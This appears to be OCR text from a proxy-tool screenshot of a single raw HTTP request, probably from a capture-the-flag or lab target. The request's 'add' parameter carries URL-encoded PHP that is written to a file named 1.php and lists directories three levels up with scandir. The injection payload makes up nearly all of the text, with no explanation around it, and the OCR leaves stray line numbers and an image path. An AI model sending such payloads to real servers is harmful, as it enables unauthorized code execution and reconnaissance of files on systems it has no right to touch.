 Request
Pretty Raw Hex \n
GET /?add=
%3c%3fphp%0d%0a%24dir%20%3d%20%22..%2f..%2f..%2f%22%3b%0d%0a%24a%20%3d%
20scandir(%24dir)%3b%0d%0aprint_r(%24a)%3b%0d%0a%3f%3e&fileTodo=1.php
HTTP/1.1
2 Host: 13.215.248.36:31538
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36